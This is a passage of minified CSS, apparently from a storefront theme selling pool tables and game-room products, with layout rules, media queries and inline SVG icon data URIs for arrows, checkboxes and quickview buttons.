d='M120.732,7.007h4.71a1.839,1.839,0,0,1,1.834,1.834V20.767a1.84,1.84,0,0,1-1.834,1.834H105.149a1.839,1.839,0,0,1-1.834-1.834V8.841a1.839,1.839,0,0,1,1.834-1.834h15.869' transform='translate(882 6659)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li a{display:block;text-decoration:none;padding-right:30px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right 20px center;background-size:14px}@media (min-width:551px){.call-us-email li a{padding-right:40px;background-position:right 18px center}}.call-us-email li span{display:block}.call-us-email li span.label{color:#151515;font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 6px 0}.call-us-email li span.info{color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px}.socialLinks{text-align:center}@media (min-width:551px){.socialLinks{text-align:left}}@media (min-width:801px){.body.custom-default{margin-top:calc(65px + 36px + 2.5rem)}}.home-page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.home-page-heading{font-size:26px;margin:0 0 34px 0}}.main.full{margin:43px 0 0 0}@media (min-width:551px){.main.full{margin:80px 0 0 0}}.popular-departments-wrapper{margin:43px 0 0 0}@media (min-width:551px){.popular-departments-wrapper{margin:80px 0 0 0}}.popular-departments-wrapper .outer-department{width:100%;max-width:1170px;margin:0 auto}.popular-departments-wrapper .inner-department{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:13px}@media (min-width:801px){.popular-departments-wrapper .inner-department{gap:20px}}.popular-departments-wrapper .inner-department .box{width:calc(33.333% - 13px)}@media (min-width:801px){.popular-departments-wrapper .inner-department .box{width:calc(16.667% - 20px)}}.popular-departments-wrapper .inner-department .box a{text-decoration:none;display:block}.popular-departments-wrapper .inner-department .box a:hover .image-detail img{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.popular-departments-wrapper .inner-department .box a:hover .title-info{color:#ca9a5c}.popular-departments-wrapper .inner-department .box .image-detail{display:block;background-color:#f2f1f0;border-radius:5px;text-align:center;overflow:hidden}.popular-departments-wrapper .inner-department .box .title-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;display:block;text-align:center;margin:8.2px 0 0 0;text-transform:uppercase}@media (min-width:551px){.popular-departments-wrapper .inner-department .box .title-info{font-size:15px;margin:12px 0 0 0}}.two-column-pool-wrapper{margin:43px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper{margin:80px 0 0 0}}.two-column-pool-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#151515}.two-column-pool-wrapper .inner .box{width:100%;text-align:center}@media (min-width:801px){.two-column-pool-wrapper .inner .box{width:50%;min-height:500px}}.two-column-pool-wrapper .inner .box img{width:100%}@media (min-width:801px){.two-column-pool-wrapper .inner .box img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.two-column-pool-wrapper .inner .box-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.two-column-pool-wrapper .inner .box-detail{padding:25px 91px}}.two-column-pool-wrapper .inner .box .small-hd{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase;display:block}.two-column-pool-wrapper .inner .box .main-hd{color:#fff;font-size:40px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 14px 0;text-transform:uppercase}@media (min-width:551px){.two-column-pool-wrapper .inner .box .main-hd{font-size:56px;line-height:73px}}.two-column-pool-wrapper .inner .box p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.two-column-pool-wrapper .inner .box .button{margin:25px 0 0 0}@media (min-width:551px){.two-column-pool-wrapper .inner .box .button{margin:36px 0 0 0}}.two-column-pool-wrapper .inner .box .button:hover .for-simple{display:none}.two-column-pool-wrapper .inner .box .button:hover .for-hover{display:block!important}.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:801px){.two-column-pool-wrapper.shuffle-board .inner .box:first-child{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.home-brand-logos .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:32px;padding:44px 0}@media (min-width:801px){.home-brand-logos .inner{padding:70.5px 25px 69.5px}}.home-brand-logos .inner .box{width:calc(50% - 32px);text-align:center}@media (min-width:551px){.home-brand-logos .inner .box{width:calc(33.333% - 32px)}}@media (min-width:801px){.home-brand-logos .inner .box{width:calc(14.285% - 32px)}}.three-column-pool-type{background-color:#f2f1f0;padding:44px 0}@media (min-width:801px){.three-column-pool-type{padding:71px 0 80px}}.three-column-pool-type .home-page-heading{text-align:center}.three-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px}.three-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.three-column-pool-type .inner .box{width:calc(50% - 25px)}}@media (min-width:801px){.three-column-pool-type .inner .box{width:calc(33.333% - 25px)}}.three-column-pool-type .inner .box a{display:block;text-decoration:none}.three-column-pool-type .inner .box a:hover .text-info:after{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transition:.4s all ease;transition:.4s all ease}.three-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.three-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(125,185,232,0)),to(#151515));background:linear-gradient(to bottom,rgba(125,185,232,0) 0,#151515 100%)}.three-column-pool-type .inner .box .image-detail img{width:100%}.three-column-pool-type .inner .box .text-info{color:#151515;font-size:18px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:18px 0 0}@media (min-width:801px){.three-column-pool-type .inner .box .text-info{margin:21px 0 0}}.three-column-pool-type .inner .box .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.premium-entertainment-wrapper{margin:43px 0}@media (min-width:551px){.premium-entertainment-wrapper{margin:80px 0}}.premium-entertainment-wrapper .home-page-heading{text-align:center}.premium-entertainment-wrapper .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.premium-entertainment-wrapper .inner{gap:24px}}.premium-entertainment-wrapper .inner .box{text-align:center;width:calc(50% - 10px)}@media (min-width:551px){.premium-entertainment-wrapper .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.premium-entertainment-wrapper .inner .box{width:calc(25% - 24px)}}.premium-entertainment-wrapper .inner .box a{display:block;text-decoration:none}.premium-entertainment-wrapper .inner .box a:hover .text-info{color:#ca9a5c;text-decoration:underline}.premium-entertainment-wrapper .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden}.premium-entertainment-wrapper .inner .box .image-detail img{width:100%}.premium-entertainment-wrapper .inner .box .text-info{color:#151515;font-size:13px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;display:inline-block;margin:8px 0 0}@media (min-width:801px){.premium-entertainment-wrapper .inner .box .text-info{font-size:18px;margin:14px 0 0}}.home-premium-entertainment-room{padding:44px 0;background-color:#151515}@media (min-width:801px){.home-premium-entertainment-room{padding:80px 0 100px}}.home-premium-entertainment-room .home-page-heading{color:#fff;text-align:center}.home-premium-entertainment-room .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.home-premium-entertainment-room .inner .box{width:100%}@media (min-width:801px){.home-premium-entertainment-room .inner .box{width:calc(50% - 24px)}}.home-premium-entertainment-room .inner .box a{display:block;text-decoration:none}.home-premium-entertainment-room .inner .box a:hover .image-detail img{opacity:.8}.home-premium-entertainment-room .inner .box a:hover .text-info h3{color:#ca9a5c}.home-premium-entertainment-room .inner .box a:hover .text-info p{color:#ca9a5c}.home-premium-entertainment-room .inner .box .image-detail{display:block}.home-premium-entertainment-room .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.home-premium-entertainment-room .inner .box .text-info{background-color:#fff;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info{padding:30px 20px}}.home-premium-entertainment-room .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.home-premium-entertainment-room .inner .box .text-info h3{font-size:21px;line-height:26px}}.home-premium-entertainment-room .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.daily-inspiration-wrapper{padding:45px 0 65px}@media (min-width:551px){.daily-inspiration-wrapper{padding:80px 0 100px}}.daily-inspiration-wrapper .container{max-width:1170px;margin:0 auto}.daily-inspiration-wrapper .heading-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;margin:0 0 19px}.daily-inspiration-wrapper .heading-section .daily-inspiration{color:#151515;font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0}.daily-inspiration-wrapper .heading-section .follow-us-txt{color:#151515;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:11px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon{width:15px;height:15px}.daily-inspiration-wrapper .heading-section .follow-us-txt .icon svg{width:100%;height:100%;fill:#CA9A5C;margin:-2px 0 0 0}.daily-inspiration-wrapper .heading-section .follow-us-txt a{color:#151515;text-decoration:none}.daily-inspiration-wrapper .heading-section .follow-us-txt a:hover{color:#ca9a5c}.daily-inspiration-wrapper .inspiration-gallery:after,.daily-inspiration-wrapper .inspiration-gallery:before{content:"";display:table;clear:both}.daily-inspiration-wrapper .inspiration-gallery .box{width:33.333%}@media (min-width:551px){.daily-inspiration-wrapper .inspiration-gallery .box{width:25%}}@media (min-width:801px){.daily-inspiration-wrapper .inspiration-gallery .box{width:20%}}.daily-inspiration-wrapper .inspiration-gallery .box a{display:block}.daily-inspiration-wrapper .inspiration-gallery .box img{width:100%;display:block}.daily-inspiration-wrapper .inspiration-gallery .slick-arrow{margin:0}.st-footer-logo{border-top:1px solid #e3e3e2;margin-top:40px;text-align:center}.st-footer-logo .inner{position:relative;padding:80px 0 107px}.st-footer-logo .inner .ST-Logo{position:absolute;top:-25px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:0 42px;background-color:#fff;width:200px;height:50px}.st-footer-logo .inner p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 auto;max-width:460px}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2;padding:60px 0}.heroCarousel .heroCarousel-slide.memorial-day-sale{background-color:#fff}.heroCarousel .heroCarousel-slide.full-width .heroCarousel-image-wrapper{width:100%}.category-banner-wrap .category-banner{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.category-banner-wrap .category-banner .banner-img{position:relative;width:100%}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img{width:65%}}.category-banner-wrap .category-banner .banner-img:after{content:"";display:block;width:100%;height:100px;position:absolute;top:inherit;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(21,21,21,0)),to(#151515));background:linear-gradient(to bottom,rgba(21,21,21,0) 0,#151515 100%);border-bottom:1px solid #707070}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img:after{border-bottom:0}}.category-banner-wrap .category-banner .banner-img img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.category-banner-wrap .category-banner .banner-description{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description{width:35%}}.category-banner-wrap .category-banner .banner-description .banner-detail{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail{padding:0 5rem;text-align:left}}.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{color:#fff;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px 0;text-transform:uppercase;text-align:center!important}@media (min-width:801px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:55px;line-height:52px}}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:60px;text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0;text-align:center!important}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail p{text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p a{color:#fff;text-decoration:underline;text-underline-offset:5px}.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:5rem}}.category-banner-wrap .category-banner.category-banner-only .banner-img{width:100%}.category-banner-wrap .category-banner.category-banner-only .banner-img img{max-height:600px}.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%}}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail{text-align:center}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail h2{text-align:center!important}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail p{text-align:center!important}.actionBar[data-sort-by=product]{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem}.actionBar[data-sort-by=product] p{font-weight:700;margin:5px 16px 5px 0}.actionBar[data-sort-by=product] .actionBar-section{float:none}.actionBar[data-sort-by=product] .actionBar-section .form-field{background-color:#f2f1f0;border-radius:80px;overflow:hidden;margin:0}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-label{color:#151515;font-weight:700;margin-right:.2rem}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-select{background-color:#f2f1f0;height:47px;font-size:13px;line-height:1.6rem;padding:.75rem 2.7rem .75rem .1875rem}.paginator-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:551px){.paginator-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.paginator-wrapper:after{content:"";min-width:135px}.paginator-wrapper p{margin:0;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.5;font-size:16px;color:#151515}.paginator-wrapper .pagination .pagination-list{margin:0}.page-sidebar .sidebarBlock .sidebarBlock-heading{font-size:15px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 1rem}.page-sidebar .sidebarBlock .sidebarBlock-heading.category-heading{font-size:24px;margin-bottom:1rem;margin-top:1.35rem}.page-sidebar .sidebarBlock .navPage-subMenu-list{list-style:none;margin:0}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item{float:none;padding:0!important;width:auto}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu{position:relative}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon svg{height:10px;width:10px}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active>.navPage-subMenu-action{border-bottom:2px solid #ca9a5c}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPage-subMenu-list-child{display:block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item>.navPage-subMenu-action{color:#151515;border-bottom:2px solid transparent;font-size:14px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;margin:0;padding:.75rem 0 0;text-transform:uppercase;width:auto;display:inline-block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child{display:none;list-style:none;margin-top:.75rem}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child .navPage-subMenu-item-child .navPage-subMenu-action{font-size:15px;font-weight:400;padding:.2rem 0;width:100%;text-transform:none}.page-sidebar .sidebarBlock+.sidebarBlock{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}.page-sidebar .sidebarBlock:last-child{border-bottom:1px solid #e3e3e2;margin-bottom:1rem;padding-bottom:1rem}.page-sidebar .sidebarBlock .facetedSearch-refineFilters .sidebarBlock-heading{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;line-height:21px;font-weight:700;text-transform:none}.page-sidebar .sidebarBlock .facetedSearch-refineFilters p{margin:0}@media (min-width:801px){.page-sidebar .sidebarBlock .facetedSearch-toggle+.facetedSearch-navList,.page-sidebar .sidebarBlock+.facetedSearch-navList{margin-top:0}}.page-sidebar .sidebarBlock .facetedSearch-toggle{background-color:#f2f1f0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator{width:100%;float:none;text-align:center}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text{color:#151515;font-size:15px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;text-transform:uppercase}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon{width:20.5px;height:20px;margin:0 20.5px 0 0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList{margin:0}.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:0;margin-top:0;padding-top:0}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation{padding-left:22px;margin-bottom:0!important}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title{text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;line-height:17px}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{position:absolute;left:10px}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{left:0}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .facetedSearch-clearLink{right:0;color:#151515;font-size:14px;line-height:10px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content{padding-left:22px;margin-top:15px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after,.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:before{top:13px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='white' /%3E%3C/svg%3E");background-color:#151515}.form-minMaxRow .button.button--small{padding:.4rem;background-color:#ca9a5c;text-decoration:underline}.form-minMaxRow .button.button--small:hover{background-color:#fff}.panel-body.search-suggestions{padding:26px 25px}@media (min-width:551px){.panel-body.search-suggestions{padding:46px 55px}}.search-suggestion .suggestion-title{font-size:21px;line-height:26px;color:#151515;font-family:roboto,Arial,Helvetica,sans-serif;font-weight:700;margin:0 0 18px 0}@media (min-width:551px){.search-suggestion .suggestion-title{margin:0 0 38px 0}}.search-suggestion .category-suggestion-list .category-suggestion{width:100%;margin:0 0 20px 0}@media (min-width:551px){.search-suggestion .category-suggestion-list .category-suggestion{width:50%}}.search-suggestion .category-suggestion-list .category-suggestion a{font-family:Overpass,Arial,Helvetica,sans-serif;font-size:16px;line-height:24px;letter-spacing:.24px;text-decoration:none}.productCarousel{margin:0}.productCarousel .slick-dotted.slick-slider{margin-bottom:30px}.productCarousel .slick-track{padding-bottom:46px}.card-figure-hover{overflow:hidden}.card-figure-hover .card-img-container{overflow:hidden}.card-figure-hover .product-additional{display:inline-block;vertical-align:top;opacity:0;visibility:hidden;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:auto;max-height:100%;-webkit-transition:all ease .3s;transition:all ease .3s}.card-figure-hover .card-image{display:inline-block;vertical-align:top}.card-figure-hover:hover .card-image{opacity:0;visibility:hidden}.card-figure-hover:hover .card-image.product-additional{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.productGrid .product{padding-bottom:2rem;margin-bottom:1rem;padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem}}.product .card,.productCarousel-slide .card{border:1px solid #e3e3e2;border-radius:5px;margin-bottom:0;padding:10.7px 10px;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.product .card,.productCarousel-slide .card{padding:11px 10.5px}}.product .card .card-figure,.productCarousel-slide .card .card-figure{padding:0}.product .card .card-figure__link .card-img-container:after,.productCarousel-slide .card .card-figure__link .card-img-container:after{padding-bottom:75%}.product .card .card-figure .card-figcaption,.productCarousel-slide .card .card-figure .card-figcaption{opacity:1;left:unset;right:-50px;-webkit-transition:.2s;transition:.2s}.product .card .card-figure .card-figcaption .card-figcaption-body,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body{top:0;-webkit-transform:none;transform:none}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{background-color:#f2f1f0;background-repeat:no-repeat;background-position:center;border-radius:50%;height:33px;padding:0;width:33px}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover{background-color:#ca9a5c}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32.8 33.799' %3E%3Cg transform='translate(0 0)'%3E%3Cpath d='M59.817,8.679a.236.236,0,0,0-.324,0l-1.587,1.587L55.4,12.772l-.173.173V-3.116c0-.225.007-.452,0-.677v-.028a.237.237,0,0,0-.245-.229.237.237,0,0,0-.229.229v16.63c0,.044,0,.089,0,.133l-1.181-1.181L51.066,9.255l-.575-.576a.236.236,0,0,0-.334.334h0L51.743,10.6l2.506,2.506.576.575a.24.24,0,0,0,.334,0l1.587-1.587,2.506-2.506.576-.576A.236.236,0,0,0,59.817,8.679Z' transform='translate(12.051 66.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3Cpath d='M59.817,1.019a.236.236,0,0,1-.324,0L57.906-.568,55.4-3.074l-.173-.173V12.814c0,.225.007.452,0,.677v.028a.237.237,0,0,1-.474,0V-3.11c0-.044,0-.089,0-.133L53.572-2.063,51.066.443l-.575.576a.236.236,0,0,1-.334-.334h0L51.743-.9l2.506-2.506.575-.575a.24.24,0,0,1,.334,0L56.745-2.4,59.252.109l.575.576A.236.236,0,0,1,59.817,1.019Z' transform='translate(11.051 76.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3C/g%3E%3C/svg%3E");display:block;cursor:pointer}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox],.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox]{display:none}.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{font-size:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' %3E%3Cpath d='M12.046 6.969c-2.705 0-4.906 2.261-4.906 5.041 0 2.78 2.201 5.042 4.906 5.042s4.906-2.262 4.906-5.042-2.201-5.041-4.906-5.041zm0 9.082c-2.154 0-3.906-1.813-3.906-4.042s1.752-4.041 3.906-4.041 3.906 1.812 3.906 4.041-1.752 4.042-3.906 4.042z'%3E%3C/path%3E%3Cpath d='M12.046 9.642c-1.275 0-2.312 1.062-2.312 2.368s1.037 2.367 2.312 2.367c1.274 0 2.312-1.062 2.312-2.367s-1.038-2.368-2.312-2.368zm0 3.735c-.724 0-1.312-.613-1.312-1.367s.588-1.368 1.312-1.368c.723 0 1.312.614 1.312 1.368s-.589 1.367-1.312 1.367z'%3E%3C/path%3E%3Cpath d='M23.555 11.788c-2.378-4.805-6.787-7.789-11.509-7.789-4.721 0-9.131 2.984-11.509 7.789a.5.5 0 0 0 0 .443c2.377 4.805 6.787 7.789 11.509 7.789s9.132-2.984 11.509-7.789a.5.5 0 0 0 0-.443zM12.046 19.02c-4.267 0-8.27-2.68-10.5-7.011 2.231-4.331 6.234-7.011 10.5-7.011 4.267 0 8.27 2.68 10.5 7.011-2.231 